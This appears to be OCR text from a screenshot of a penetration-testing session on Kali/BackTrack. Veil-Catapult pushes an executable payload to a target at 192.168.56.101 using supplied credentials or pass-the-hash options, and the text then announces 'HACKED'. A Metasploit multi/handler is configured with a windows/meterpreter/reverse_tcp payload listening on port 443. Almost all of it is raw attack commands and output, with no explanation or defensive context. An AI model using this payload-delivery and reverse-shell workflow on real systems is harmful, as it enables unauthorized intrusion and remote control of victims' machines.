 root@bt: ~/Downloads/Veil-Catapult-master
File Edit View Terminal Help
=========================================================================
Veil-Catapult: payload delivery system | [Version]: 1.1
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @veilframework
=========================================================================
[!] Warning: only x86 Kali linux is currently supported
[!] Continue at your own risk!
EXE delivery
[>] Enter EXE path, or [enter] to use Veil-Evasion: /root/nkd1.exe
[>] Enter a target IP or target list: 192.168.56.101
[>] Enter a [domain/]username or credump file: nirav
[>] Enter a password or LM:NTLM hash: toor
[>] Use pth-[wmis] (default) or pth-[winexe]? winexe
HACKED
root@bt: ~
File Edit View Terminal Help
[ OK ]
http://metasploit.pro
=[ metasploit v4.9.0-dev [core:4.9 api:1.0] ]
+ -- --=[ 1305 exploits - 738 auxiliary - 215 post ]
+ -- --=[ 330 payloads - 32 encoders - 8 nops ]
[*] Processing ip.rc for ERB directives.
resource (ip.rc)> use multi/handler
resource (ip.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (ip.rc)> set lhost 192.168.56.1
lhost => 192.168.56.1
resource (ip.rc)> set lport 443
lport => 443
resource (ip.rc)> exploit
[*] Started reverse handler on 192.168.56.1:443
[*] Starting the payload handler...